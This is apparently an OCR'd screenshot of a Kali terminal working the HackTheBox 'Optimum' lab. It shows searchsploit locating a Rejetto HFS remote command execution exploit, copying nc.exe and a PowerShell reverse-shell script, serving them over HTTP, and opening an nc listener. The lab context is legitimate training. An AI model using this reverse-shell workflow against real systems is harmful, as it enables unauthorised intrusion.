 kali@kali: ~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit
--------------------------------------------------------------------------------------------
 Exploit Title
--------------------------------------------------------------------------------------------
Rejetto HTTP File Server (HFS) 2.2/2.3 - Arbitrary File Upload
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (1)
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (2)
Rejetto HTTP File Server (HFS) 2.3a/2.3b/2.3c - Remote Command Execution
--------------------------------------------------------------------------------------------
Shellcodes: No Result
Papers: No Result
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ searchsploit -m e
  Exploit: Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (2)
      URL: https://www.exploit-db.com/exploits/39161
     Path: /usr/share/exploitdb/exploits/windows/remote/39161.py
File Type: Python script, ASCII text executable, with very long lines, with CRLF line termin
Copied to: /home/kali/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit/39161.py
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ ls -la
total 24
drwxr-xr-x 2 kali kali 4096 Apr 16 21:18 .
drwxr-xr-x 6 kali kali 4096 Apr 16 20:55 ..
-rw-r--r-- 1 kali kali  942 Apr 16 21:05 34668.txt
-rwxr-xr-x 1 kali kali 2512 Apr 16 21:18 39161.py
-rw-r--r-- 1 kali kali 4404 Apr 16 21:14 Invoke-PowerShellTcp.ps1
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ python 39161.py
[.]Something went wrong..!
        Usage is :[.] python exploit.py <Target IP address>  <Target Port Number>
        Don't forgot to change the Local IP address and Port number on the script
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ locate nc.exe
/home/kali/.cache/vmware/drag_and_drop/4faM8T/nc.exe
/home/kali/.cache/vmware/drag_and_drop/Gt50ok/nc.exe
/home/kali/Desktop/Linux/HackTheBox/Sauna/10.10.10.175/nc.exe
/usr/share/windows-resources/binaries/nc.exe
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ cp /usr/share/win
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ ls -la
total 84
drwxr-xr-x 2 kali kali  4096 Apr 16 21:20 .
drwxr-xr-x 6 kali kali  4096 Apr 16 20:55 ..
-rw-r--r-- 1 kali kali   942 Apr 16 21:05 34668.txt
-rwxr-xr-x 1 kali kali  2512 Apr 16 21:18 39161.py
-rw-r--r-- 1 kali kali  4404 Apr 16 21:14 Invoke-PowerShellTcp.ps1
-rwxr-xr-x 1 kali kali 59392 Apr 16 21:20 nc.exe
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ chmod 777 nc.exe
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ python3 -m http.s
erver 80
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/writeup$ nc -nvlp 4444
listening on [any] 4444 ...
Burp Suite C... cherry.ctd - /... AutoDraw - ... /home/kali/D... /home/kali/D... /home/kali/D... /home/kali/D... /home/kali/D... kali@kali: ~/... kali@kali: ~/... exploit - File ... 06:51 AM